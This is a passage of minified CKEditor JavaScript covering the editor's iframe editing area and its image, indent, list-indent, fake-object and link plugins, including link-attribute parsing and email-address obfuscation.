d.$.contentWindow.document.body));a.setData(a.getData(1),e)}var c="document.open();"+(CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"")+"document.close();",c=CKEDITOR.env.air?"javascript:void(0)":CKEDITOR.env.ie?"javascript:void(function(){"+encodeURIComponent(c)+"}())":"",d=CKEDITOR.dom.element.createFromHtml('<iframe src="'+c+'" frameBorder="0"></iframe>');d.setStyles({width:"100%",height:"100%"});d.addClass("cke_wysiwyg_frame cke_reset");var g=a.ui.space("contents");g.append(d);if(c=CKEDITOR.env.ie||
CKEDITOR.env.gecko)d.on("load",b);var f=a.title,h=a.fire("ariaEditorHelpLabel",{}).label;f&&(CKEDITOR.env.ie&&h&&(f+=", "+h),d.setAttribute("title",f));if(h){var f=CKEDITOR.tools.getNextId(),i=CKEDITOR.dom.element.createFromHtml('<span id="'+f+'" class="cke_voice_label">'+h+"</span>");g.append(i,1);d.setAttribute("aria-describedby",f)}a.on("beforeModeUnload",function(a){a.removeListener();i&&i.remove()});d.setAttributes({tabIndex:a.tabIndex,allowTransparency:"true"});!c&&b();CKEDITOR.env.webkit&&
(c=function(){g.setStyle("width","100%");d.hide();d.setSize("width",g.getSize("width"));g.removeStyle("width");d.show()},d.setCustomData("onResize",c),CKEDITOR.document.getWindow().on("resize",c));a.fire("ariaWidget",d)})}});CKEDITOR.editor.prototype.addContentsCss=function(a){var e=this.config,b=e.contentsCss;CKEDITOR.tools.isArray(b)||(e.contentsCss=b?[b]:[]);e.contentsCss.push(a)};var j=CKEDITOR.tools.createClass({$:function(){this.base.apply(this,arguments);this._.frameLoadedHandler=CKEDITOR.tools.addFunction(function(a){CKEDITOR.tools.setTimeout(k,
0,this,a)},this);this._.docTitle=this.getWindow().getFrame().getAttribute("title")},base:CKEDITOR.editable,proto:{setData:function(a,e){var b=this.editor;if(e)this.setHtml(a),this.fixInitialSelection(),b.fire("dataReady");else{this._.isLoadingData=!0;b._.dataStore={id:1};var c=b.config,d=c.fullPage,g=c.docType,f=CKEDITOR.tools.buildStyleHtml(m()).replace(/<style>/,'<style data-cke-temp="1">');d||(f+=CKEDITOR.tools.buildStyleHtml(b.config.contentsCss));var h=c.baseHref?'<base href="'+c.baseHref+'" data-cke-temp="1" />':
"";d&&(a=a.replace(/<!DOCTYPE[^>]*>/i,function(a){b.docType=g=a;return""}).replace(/<\?xml\s[^\?]*\?>/i,function(a){b.xmlDeclaration=a;return""}));a=b.dataProcessor.toHtml(a);d?(/<body[\s|>]/.test(a)||(a="<body>"+a),/<html[\s|>]/.test(a)||(a="<html>"+a+"</html>"),/<head[\s|>]/.test(a)?/<title[\s|>]/.test(a)||(a=a.replace(/<head[^>]*>/,"$&<title></title>")):a=a.replace(/<html[^>]*>/,"$&<head><title></title></head>"),h&&(a=a.replace(/<head[^>]*?>/,"$&"+h)),a=a.replace(/<\/head\s*>/,f+"$&"),a=g+a):a=
c.docType+'<html dir="'+c.contentsLangDirection+'" lang="'+(c.contentsLanguage||b.langCode)+'"><head><title>'+this._.docTitle+"</title>"+h+f+"</head><body"+(c.bodyId?' id="'+c.bodyId+'"':"")+(c.bodyClass?' class="'+c.bodyClass+'"':"")+">"+a+"</body></html>";CKEDITOR.env.gecko&&(a=a.replace(/<body/,'<body contenteditable="true" '),2E4>CKEDITOR.env.version&&(a=a.replace(/<body[^>]*>/,"$&<\!-- cke-content-start --\>")));c='<script id="cke_actscrpt" type="text/javascript"'+(CKEDITOR.env.ie?' defer="defer" ':
"")+">var wasLoaded=0;function onload(){if(!wasLoaded)window.parent.CKEDITOR.tools.callFunction("+this._.frameLoadedHandler+",window);wasLoaded=1;}"+(CKEDITOR.env.ie?"onload();":'document.addEventListener("DOMContentLoaded", onload, false );')+"<\/script>";CKEDITOR.env.ie&&9>CKEDITOR.env.version&&(c+='<script id="cke_shimscrpt">window.parent.CKEDITOR.tools.enableHtml5Elements(document)<\/script>');h&&(CKEDITOR.env.ie&&10>CKEDITOR.env.version)&&(c+='<script id="cke_basetagscrpt">var baseTag = document.querySelector( "base" );baseTag.href = baseTag.href;<\/script>');
a=a.replace(/(?=\s*<\/(:?head)>)/,c);this.clearCustomData();this.clearListeners();b.fire("contentDomUnload");var i=this.getDocument();try{i.write(a)}catch(j){setTimeout(function(){i.write(a)},0)}}},getData:function(a){if(a)return this.getHtml();var a=this.editor,e=a.config,b=e.fullPage,c=b&&a.docType,d=b&&a.xmlDeclaration,g=this.getDocument(),b=b?g.getDocumentElement().getOuterHtml():g.getBody().getHtml();CKEDITOR.env.gecko&&e.enterMode!=CKEDITOR.ENTER_BR&&(b=b.replace(/<br>(?=\s*(:?$|<\/body>))/,
""));b=a.dataProcessor.toDataFormat(b);d&&(b=d+"\n"+b);c&&(b=c+"\n"+b);return b},focus:function(){this._.isLoadingData?this._.isPendingFocus=!0:j.baseProto.focus.call(this)},detach:function(){var a=this.editor,e=a.document,a=a.window.getFrame();j.baseProto.detach.call(this);this.clearCustomData();e.getDocumentElement().clearCustomData();a.clearCustomData();CKEDITOR.tools.removeFunction(this._.frameLoadedHandler);(e=a.removeCustomData("onResize"))&&e.removeListener();a.remove()}}})})();
CKEDITOR.config.disableObjectResizing=!1;CKEDITOR.config.disableNativeTableHandles=!0;CKEDITOR.config.disableNativeSpellChecker=!0;CKEDITOR.config.contentsCss=CKEDITOR.getUrl("contents.css");(function(){function e(b,a){a||(a=b.getSelection().getSelectedElement());if(a&&a.is("img")&&!a.data("cke-realelement")&&!a.isReadOnly())return a}function f(b){var a=b.getStyle("float");if("inherit"==a||"none"==a)a=0;a||(a=b.getAttribute("align"));return a}CKEDITOR.plugins.add("image",{requires:"dialog",init:function(b){if(!b.plugins.image2){CKEDITOR.dialog.add("image",this.path+"dialogs/image.js");var a="img[alt,!src]{border-style,border-width,float,height,margin,margin-bottom,margin-left,margin-right,margin-top,width}";
CKEDITOR.dialog.isTabEnabled(b,"image","advanced")&&(a="img[alt,dir,id,lang,longdesc,!src,title]{*}(*)");b.addCommand("image",new CKEDITOR.dialogCommand("image",{allowedContent:a,requiredContent:"img[alt,src]",contentTransformations:[["img{width}: sizeToStyle","img[width]: sizeToAttribute"],["img{float}: alignmentToStyle","img[align]: alignmentToAttribute"]]}));b.ui.addButton&&b.ui.addButton("Image",{label:b.lang.common.image,command:"image",toolbar:"insert,10"});b.on("doubleclick",function(b){var a=
b.data.element;a.is("img")&&(!a.data("cke-realelement")&&!a.isReadOnly())&&(b.data.dialog="image")});b.addMenuItems&&b.addMenuItems({image:{label:b.lang.image.menu,command:"image",group:"image"}});b.contextMenu&&b.contextMenu.addListener(function(a){if(e(b,a))return{image:CKEDITOR.TRISTATE_OFF}})}},afterInit:function(b){function a(a){var d=b.getCommand("justify"+a);if(d){if("left"==a||"right"==a)d.on("exec",function(d){var c=e(b),g;c&&(g=f(c),g==a?(c.removeStyle("float"),a==f(c)&&c.removeAttribute("align")):
c.setStyle("float",a),d.cancel())});d.on("refresh",function(d){var c=e(b);c&&(c=f(c),this.setState(c==a?CKEDITOR.TRISTATE_ON:"right"==a||"left"==a?CKEDITOR.TRISTATE_OFF:CKEDITOR.TRISTATE_DISABLED),d.cancel())})}}b.plugins.image2||(a("left"),a("right"),a("center"),a("block"))}})})();CKEDITOR.config.image_removeLinkByEmptyURL=!0;(function(){function k(a,b){var e,f;b.on("refresh",function(a){var b=[i],c;for(c in a.data.states)b.push(a.data.states[c]);this.setState(CKEDITOR.tools.search(b,m)?m:i)},b,null,100);b.on("exec",function(b){e=a.getSelection();f=e.createBookmarks(1);b.data||(b.data={});b.data.done=!1},b,null,0);b.on("exec",function(){a.forceNextSelectionCheck();e.selectBookmarks(f)},b,null,100)}var i=CKEDITOR.TRISTATE_DISABLED,m=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indent",{init:function(a){var b=CKEDITOR.plugins.indent.genericDefinition;
k(a,a.addCommand("indent",new b(!0)));k(a,a.addCommand("outdent",new b));a.ui.addButton&&(a.ui.addButton("Indent",{label:a.lang.indent.indent,command:"indent",directional:!0,toolbar:"indent,20"}),a.ui.addButton("Outdent",{label:a.lang.indent.outdent,command:"outdent",directional:!0,toolbar:"indent,10"}));a.on("dirChanged",function(b){var f=a.createRange(),j=b.data.node;f.setStartBefore(j);f.setEndAfter(j);for(var l=new CKEDITOR.dom.walker(f),c;c=l.next();)if(c.type==CKEDITOR.NODE_ELEMENT)if(!c.equals(j)&&
c.getDirection()){f.setStartAfter(c);l=new CKEDITOR.dom.walker(f)}else{var d=a.config.indentClasses;if(d)for(var g=b.data.dir=="ltr"?["_rtl",""]:["","_rtl"],h=0;h<d.length;h++)if(c.hasClass(d[h]+g[0])){c.removeClass(d[h]+g[0]);c.addClass(d[h]+g[1])}d=c.getStyle("margin-right");g=c.getStyle("margin-left");d?c.setStyle("margin-left",d):c.removeStyle("margin-left");g?c.setStyle("margin-right",g):c.removeStyle("margin-right")}})}});CKEDITOR.plugins.indent={genericDefinition:function(a){this.isIndent=
!!a;this.startDisabled=!this.isIndent},specificDefinition:function(a,b,e){this.name=b;this.editor=a;this.jobs={};this.enterBr=a.config.enterMode==CKEDITOR.ENTER_BR;this.isIndent=!!e;this.relatedGlobal=e?"indent":"outdent";this.indentKey=e?9:CKEDITOR.SHIFT+9;this.database={}},registerCommands:function(a,b){a.on("pluginsLoaded",function(){for(var a in b)(function(a,b){var e=a.getCommand(b.relatedGlobal),c;for(c in b.jobs)e.on("exec",function(d){d.data.done||(a.fire("lockSnapshot"),b.execJob(a,c)&&(d.data.done=
!0),a.fire("unlockSnapshot"),CKEDITOR.dom.element.clearAllMarkers(b.database))},this,null,c),e.on("refresh",function(d){d.data.states||(d.data.states={});d.data.states[b.name+"@"+c]=b.refreshJob(a,c,d.data.path)},this,null,c);a.addFeature(b)})(this,b[a])})}};CKEDITOR.plugins.indent.genericDefinition.prototype={context:"p",exec:function(){}};CKEDITOR.plugins.indent.specificDefinition.prototype={execJob:function(a,b){var e=this.jobs[b];if(e.state!=i)return e.exec.call(this,a)},refreshJob:function(a,
b,e){b=this.jobs[b];b.state=a.activeFilter.checkFeature(this)?b.refresh.call(this,a,e):i;return b.state},getContext:function(a){return a.contains(this.context)}}})();(function(){function s(c){function f(b){for(var e=d.startContainer,a=d.endContainer;e&&!e.getParent().equals(b);)e=e.getParent();for(;a&&!a.getParent().equals(b);)a=a.getParent();if(!e||!a)return!1;for(var g=e,e=[],i=!1;!i;)g.equals(a)&&(i=!0),e.push(g),g=g.getNext();if(1>e.length)return!1;g=b.getParents(!0);for(a=0;a<g.length;a++)if(g[a].getName&&m[g[a].getName()]){b=g[a];break}for(var g=j.isIndent?1:-1,a=e[0],e=e[e.length-1],i=CKEDITOR.plugins.list.listToArray(b,n),l=i[e.getCustomData("listarray_index")].indent,
a=a.getCustomData("listarray_index");a<=e.getCustomData("listarray_index");a++)if(i[a].indent+=g,0<g){var h=i[a].parent;i[a].parent=new CKEDITOR.dom.element(h.getName(),h.getDocument())}for(a=e.getCustomData("listarray_index")+1;a<i.length&&i[a].indent>l;a++)i[a].indent+=g;e=CKEDITOR.plugins.list.arrayToList(i,n,null,c.config.enterMode,b.getDirection());if(!j.isIndent){var f;if((f=b.getParent())&&f.is("li"))for(var g=e.listNode.getChildren(),o=[],k,a=g.count()-1;0<=a;a--)(k=g.getItem(a))&&(k.is&&
k.is("li"))&&o.push(k)}e&&e.listNode.replace(b);if(o&&o.length)for(a=0;a<o.length;a++){for(k=b=o[a];(k=k.getNext())&&k.is&&k.getName()in m;)CKEDITOR.env.needsNbspFiller&&!b.getFirst(t)&&b.append(d.document.createText(" ")),b.append(k);b.insertAfter(f)}e&&c.fire("contentDomInvalidated");return!0}for(var j=this,n=this.database,m=this.context,l=c.getSelection(),l=(l&&l.getRanges()).createIterator(),d;d=l.getNextRange();){for(var b=d.getCommonAncestor();b&&!(b.type==CKEDITOR.NODE_ELEMENT&&m[b.getName()]);)b=
b.getParent();b||(b=d.startPath().contains(m))&&d.setEndAt(b,CKEDITOR.POSITION_BEFORE_END);if(!b){var h=d.getEnclosedNode();h&&(h.type==CKEDITOR.NODE_ELEMENT&&h.getName()in m)&&(d.setStartAt(h,CKEDITOR.POSITION_AFTER_START),d.setEndAt(h,CKEDITOR.POSITION_BEFORE_END),b=h)}b&&(d.startContainer.type==CKEDITOR.NODE_ELEMENT&&d.startContainer.getName()in m)&&(h=new CKEDITOR.dom.walker(d),h.evaluator=p,d.startContainer=h.next());b&&(d.endContainer.type==CKEDITOR.NODE_ELEMENT&&d.endContainer.getName()in m)&&
(h=new CKEDITOR.dom.walker(d),h.evaluator=p,d.endContainer=h.previous());if(b)return f(b)}return 0}function p(c){return c.type==CKEDITOR.NODE_ELEMENT&&c.is("li")}function t(c){return u(c)&&v(c)}var u=CKEDITOR.dom.walker.whitespaces(!0),v=CKEDITOR.dom.walker.bookmark(!1,!0),q=CKEDITOR.TRISTATE_DISABLED,r=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(c){function f(c){j.specificDefinition.apply(this,arguments);this.requiredContent=["ul","ol"];c.on("key",function(f){if("wysiwyg"==
c.mode&&f.data.keyCode==this.indentKey){var l=this.getContext(c.elementPath());if(l&&(!this.isIndent||!CKEDITOR.plugins.indentList.firstItemInPath(this.context,c.elementPath(),l)))c.execCommand(this.relatedGlobal),f.cancel()}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(c,f){var d=this.getContext(f),b=CKEDITOR.plugins.indentList.firstItemInPath(this.context,f,d);return!d||!this.isIndent||b?q:r}:function(c,f){return!this.getContext(f)||this.isIndent?q:r},exec:CKEDITOR.tools.bind(s,
this)}}var j=CKEDITOR.plugins.indent;j.registerCommands(c,{indentlist:new f(c,"indentlist",!0),outdentlist:new f(c,"outdentlist")});CKEDITOR.tools.extend(f.prototype,j.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(c,f,j){var n=f.contains(p);j||(j=f.contains(c));return j&&n&&n.equals(j.getFirst(p))}})();(function(){function g(a,b){var c=j.exec(a),d=j.exec(b);if(c){if(!c[2]&&"px"==d[2])return d[1];if("px"==c[2]&&!d[2])return d[1]+"px"}return b}var i=CKEDITOR.htmlParser.cssStyle,h=CKEDITOR.tools.cssLength,j=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i,k={elements:{$:function(a){var b=a.attributes;if((b=(b=(b=b&&b["data-cke-realelement"])&&new CKEDITOR.htmlParser.fragment.fromHtml(decodeURIComponent(b)))&&b.children[0])&&a.attributes["data-cke-resizable"]){var c=(new i(a)).rules,a=b.attributes,d=c.width,c=
c.height;d&&(a.width=g(a.width,d));c&&(a.height=g(a.height,c))}return b}}};CKEDITOR.plugins.add("fakeobjects",{init:function(a){a.filter.allow("img[!data-cke-realelement,src,alt,title](*){*}","fakeobjects")},afterInit:function(a){(a=(a=a.dataProcessor)&&a.htmlFilter)&&a.addRules(k,{applyToAll:!0})}});CKEDITOR.editor.prototype.createFakeElement=function(a,b,c,d){var e=this.lang.fakeobjects,e=e[c]||e.unknown,b={"class":b,"data-cke-realelement":encodeURIComponent(a.getOuterHtml()),"data-cke-real-node-type":a.type,
alt:e,title:e,align:a.getAttribute("align")||""};CKEDITOR.env.hc||(b.src=CKEDITOR.tools.transparentImageData);c&&(b["data-cke-real-element-type"]=c);d&&(b["data-cke-resizable"]=d,c=new i,d=a.getAttribute("width"),a=a.getAttribute("height"),d&&(c.rules.width=h(d)),a&&(c.rules.height=h(a)),c.populate(b));return this.document.createElement("img",{attributes:b})};CKEDITOR.editor.prototype.createFakeParserElement=function(a,b,c,d){var e=this.lang.fakeobjects,e=e[c]||e.unknown,f;f=new CKEDITOR.htmlParser.basicWriter;
a.writeHtml(f);f=f.getHtml();b={"class":b,"data-cke-realelement":encodeURIComponent(f),"data-cke-real-node-type":a.type,alt:e,title:e,align:a.attributes.align||""};CKEDITOR.env.hc||(b.src=CKEDITOR.tools.transparentImageData);c&&(b["data-cke-real-element-type"]=c);d&&(b["data-cke-resizable"]=d,d=a.attributes,a=new i,c=d.width,d=d.height,void 0!==c&&(a.rules.width=h(c)),void 0!==d&&(a.rules.height=h(d)),a.populate(b));return new CKEDITOR.htmlParser.element("img",b)};CKEDITOR.editor.prototype.restoreRealElement=
function(a){if(a.data("cke-real-node-type")!=CKEDITOR.NODE_ELEMENT)return null;var b=CKEDITOR.dom.element.createFromHtml(decodeURIComponent(a.data("cke-realelement")),this.document);if(a.data("cke-resizable")){var c=a.getStyle("width"),a=a.getStyle("height");c&&b.setAttribute("width",g(b.getAttribute("width"),c));a&&b.setAttribute("height",g(b.getAttribute("height"),a))}return b}})();(function(){function m(c){return c.replace(/'/g,"\\$&")}function n(c){for(var b,a=c.length,f=[],e=0;e<a;e++)b=c.charCodeAt(e),f.push(b);return"String.fromCharCode("+f.join(",")+")"}function o(c,b){var a=c.plugins.link,f=a.compiledProtectionFunction.params,e,d;d=[a.compiledProtectionFunction.name,"("];for(var g=0;g<f.length;g++)a=f[g].toLowerCase(),e=b[a],0<g&&d.push(","),d.push("'",e?m(encodeURIComponent(b[a])):"","'");d.push(")");return d.join("")}function l(c){var c=c.config.emailProtection||"",
b;c&&"encode"!=c&&(b={},c.replace(/^([^(]+)\(([^)]+)\)$/,function(a,c,e){b.name=c;b.params=[];e.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function c(b){return a.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",
a=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(c("ltr")+c("rtl"))},init:function(c){var b="a[!href]";CKEDITOR.dialog.isTabEnabled(c,"link","advanced")&&(b=b.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type]{*}(*)"));CKEDITOR.dialog.isTabEnabled(c,"link","target")&&(b=b.replace("]",
",target,onclick]"));c.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:b,requiredContent:"a[href]"}));c.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));c.addCommand("unlink",new CKEDITOR.unlinkCommand);c.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);c.setKeystroke(CKEDITOR.CTRL+76,"link");c.ui.addButton&&(c.ui.addButton("Link",{label:c.lang.link.toolbar,command:"link",toolbar:"links,10"}),c.ui.addButton("Unlink",
{label:c.lang.link.unlink,command:"unlink",toolbar:"links,20"}),c.ui.addButton("Anchor",{label:c.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");c.on("doubleclick",function(a){var b=CKEDITOR.plugins.link.getSelectedLink(c)||a.data.element;if(!b.isReadOnly())if(b.is("a")){a.data.dialog=b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())?"anchor":"link";
a.data.link=b}else if(CKEDITOR.plugins.link.tryRestoreFakeAnchor(c,b))a.data.dialog="anchor"},null,null,0);c.on("doubleclick",function(a){a.data.dialog in{link:1,anchor:1}&&a.data.link&&c.getSelection().selectElement(a.data.link)},null,null,20);c.addMenuItems&&c.addMenuItems({anchor:{label:c.lang.link.anchor.menu,command:"anchor",group:"anchor",order:1},removeAnchor:{label:c.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:c.lang.link.menu,command:"link",group:"link",
order:1},unlink:{label:c.lang.link.unlink,command:"unlink",group:"link",order:5}});c.contextMenu&&c.contextMenu.addListener(function(a){if(!a||a.isReadOnly())return null;a=CKEDITOR.plugins.link.tryRestoreFakeAnchor(c,a);if(!a&&!(a=CKEDITOR.plugins.link.getSelectedLink(c)))return null;var b={};a.getAttribute("href")&&a.getChildCount()&&(b={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});if(a&&a.hasAttribute("name"))b.anchor=b.removeAnchor=CKEDITOR.TRISTATE_OFF;return b});this.compiledProtectionFunction=
l(c)},afterInit:function(c){c.dataProcessor.dataFilter.addRules({elements:{a:function(a){return!a.attributes.name?null:!a.children.length?c.createFakeParserElement(a,"cke_anchor","anchor"):null}}});var b=c._.elementsPath&&c._.elementsPath.filters;b&&b.push(function(a,b){if("a"==b&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(c,a)||a.getAttribute("name")&&(!a.getAttribute("href")||!a.getChildCount())))return"anchor"})}});var p=/^javascript:/,q=/^mailto:([^?]+)(?:\?(.+))?$/,r=/subject=([^;?:@&=$,\/]*)/,
s=/body=([^;?:@&=$,\/]*)/,t=/^#(.*)$/,u=/^((?:http|https|ftp|news):\/\/)?(.*)$/,v=/^(_(?:self|top|parent|blank))$/,w=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,x=/^javascript:([^(]+)\(([^)]+)\)$/,y=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,z=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,j={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",
type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(c){var b=c.getSelection(),a=b.getSelectedElement();return a&&a.is("a")?a:(b=b.getRanges()[0])?(b.shrink(CKEDITOR.SHRINK_TEXT),c.elementPath(b.getCommonAncestor()).contains("a",1)):null},getEditorAnchors:function(c){for(var b=c.editable(),a=b.isInline()&&!c.plugins.divarea?c.document:b,b=a.getElementsByTag("a"),a=a.getElementsByTag("img"),f=[],e=0,d;d=b.getItem(e++);)if(d.data("cke-saved-name")||
d.hasAttribute("name"))f.push({name:d.data("cke-saved-name")||d.getAttribute("name"),id:d.getAttribute("id")});for(e=0;d=a.getItem(e++);)(d=this.tryRestoreFakeAnchor(c,d))&&f.push({name:d.getAttribute("name"),id:d.getAttribute("id")});return f},fakeAnchor:!0,tryRestoreFakeAnchor:function(c,b){if(b&&b.data("cke-real-element-type")&&"anchor"==b.data("cke-real-element-type")){var a=c.restoreRealElement(b);if(a.data("cke-saved-name"))return a}},parseLinkAttributes:function(c,b){var a=b&&(b.data("cke-saved-href")||
b.getAttribute("href"))||"",f=c.plugins.link.compiledProtectionFunction,e=c.config.emailProtection,d,g={};a.match(p)&&("encode"==e?a=a.replace(w,function(a,b,c){return"mailto:"+String.fromCharCode.apply(String,b.split(","))+(c&&c.replace(/\\'/g,"'"))}):e&&a.replace(x,function(a,b,c){if(b==f.name){g.type="email";for(var a=g.email={},b=/(^')|('$)/g,c=c.match(/[^,\s]+/g),d=c.length,e,h,i=0;i<d;i++)e=decodeURIComponent,h=c[i].replace(b,"").replace(/\\'/g,"'"),h=e(h),e=f.params[i].toLowerCase(),a[e]=h;
a.address=[a.name,a.domain].join("@")}}));if(!g.type)if(e=a.match(t))g.type="anchor",g.anchor={},g.anchor.name=g.anchor.id=e[1];else if(e=a.match(q)){d=a.match(r);a=a.match(s);g.type="email";var i=g.email={};i.address=e[1];d&&(i.subject=decodeURIComponent(d[1]));a&&(i.body=decodeURIComponent(a[1]))}else if(a&&(d=a.match(u)))g.type="url",g.url={},g.url.protocol=d[1],g.url.url=d[2];if(b){if(a=b.getAttribute("target"))g.target={type:a.match(v)?a:"frame",name:a};else if(a=(a=b.data("cke-pa-onclick")||
b.getAttribute("onclick"))&&a.match(y))for(g.target={type:"popup",name:a[1]};e=z.exec(a[2]);)("yes"==e[2]||"1"==e[2])&&!(e[1]in{height:1,width:1,top:1,left:1})?g.target[e[1]]=!0:isFinite(e[2])&&(g.target[e[1]]=e[2]);var a={},h;for(h in j)(e=b.getAttribute(h))&&(a[j[h]]=e);if(h=b.data("cke-saved-name")||a.advName)a.advName=h;CKEDITOR.tools.isEmpty(a)||(g.advanced=a)}return g},getLinkAttributes:function(c,b){var a=c.config.emailProtection||"",f={};switch(b.type){case "url":var a=b.url&&void 0!==b.url.protocol?
b.url.protocol:"http://",e=b.url&&CKEDITOR.tools.trim(b.url.url)||"";f["data-cke-saved-href"]=0===e.indexOf("/")?e:a+e;break;case "anchor":a=b.anchor&&b.anchor.id;f["data-cke-saved-href"]="#"+(b.anchor&&b.anchor.name||a||"");break;case "email":var d=b.email,e=d.address;switch(a){case "":case "encode":var g=encodeURIComponent(d.subject||""),i=encodeURIComponent(d.body||""),d=[];g&&d.push("subject="+g);i&&d.push("body="+i);d=d.length?"?"+d.join("&"):"";"encode"==a?(a=["javascript:void(location.href='mailto:'+",
n(e)],d&&a.push("+'",m(d),"'"),a.push(")")):a=["mailto:",e,d];break;default:a=e.split("@",2),d.name=a[0],d.domain=a[1],a=["javascript:",o(c,d)]}f["data-cke-saved-href"]=a.join("")}if(b.target)if("popup"==b.target.type){for(var a=["window.open(this.href, '",b.target.name||"","', '"],h="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),e=h.length,g=function(a){b.target[a]&&h.push(a+"="+b.target[a])},d=0;d<e;d++)h[d]+=b.target[h[d]]?"=yes":"=no";g("width");g("left");
g("height");g("top");a.push(h.join(","),"'); return false;");f["data-cke-pa-onclick"]=a.join("")}else"notSet"!=b.target.type&&b.target.name&&(f.target=b.target.name);if(b.advanced){for(var k in j)(a=b.advanced[j[k]])&&(f[k]=a);f.name&&(f["data-cke-saved-name"]=f.name)}f["data-cke-saved-href"]&&(f.href=f["data-cke-saved-href"]);k=CKEDITOR.tools.extend({target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1},j);for(var l in f)delete k[l];return{set:f,removed:CKEDITOR.tools.objectKeys(k)}}};
CKEDITOR.unlinkCommand=function(){};CKEDITOR.unlinkCommand.prototype={exec:function(c){var b=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});c.removeStyle(b)},refresh:function(c,b){var a=b.lastElement&&b.lastElement.getAscendant("a",!0);a&&"a"==a.getName()&&a.getAttribute("href")&&a.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},contextSensitive:1,startDisabled:1,requiredContent:"a[href]"};CKEDITOR.removeAnchorCommand=
function(){};CKEDITOR.removeAnchorCommand.prototype={exec:function(c){var b=c.getSelection(),a=b.createBookmarks(),f;if(b&&(f=b.getSelectedElement())&&(!f.getChildCount()?CKEDITOR.plugins.link.tryRestoreFakeAnchor(c,f):f.is("a")))f.remove(1);else if(f=CKEDITOR.plugins.link.getSelectedLink(c))f.hasAttribute("href")?(f.removeAttributes({name:1,"data-cke-saved-name":1}),f.removeClass("cke_anchor")):f.remove(1);b.selectBookmarks(a)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,
linkShowTargetTab:!0})})();(function(){function E(b,k,e){function d(d){if((a=c[d?"getFirst":"getLast"]())&&(!a.is||!a.isBlockBoundary())&&(m=k.root[d?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))&&(!m.is||!m.isBlockBoundary({br:1})))b.document.createElement("br")[d?"insertBefore":"insertAfter"](a)}for(var f=CKEDITOR.plugins.list.listToArray(k.root,e),g=[],i=0;i<k.contents.length;i++){var h=k.contents[i];if((h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed"))g.push(h),CKEDITOR.dom.element.setMarker(e,
h,"list_item_processed",!0)}h=null;for(i=0;i<g.length;i++)h=g[i].getCustomData("listarray_index"),f[h].indent=-1;for(i=h+1;i<f.length;i++)if(f[i].indent>f[i-1].indent+1){g=f[i-1].indent+1-f[i].indent;for(h=f[i].indent;f[i]&&f[i].indent>=h;)f[i].indent+=g,i++;i--}var c=CKEDITOR.plugins.list.arrayToList(f,e,null,b.config.enterMode,k.root.getAttribute("dir")).listNode,a,m;d(!0);d();c.replace(k.root);b.fire("contentDomInvalidated")}function x(b,k){this.name=b;this.context=this.type=k;this.allowedContent=
k+" li";this.requiredContent=k}function A(b,k,e,d){for(var f,g;f=b[d?"getLast":"getFirst"](F);)(g=f.getDirection(1))!==k.getDirection(1)&&f.setAttribute("dir",g),f.remove(),e?f[d?"insertBefore":"insertAfter"](e):k.append(f,d)}function B(b){function k(e){var d=b[e?"getPrevious":"getNext"](q);d&&(d.type==CKEDITOR.NODE_ELEMENT&&d.is(b.getName()))&&(A(b,d,null,!e),b.remove(),b=d)}k();k(1)}function C(b){return b.type==CKEDITOR.NODE_ELEMENT&&(b.getName()in CKEDITOR.dtd.$block||b.getName()in CKEDITOR.dtd.$listItem)&&
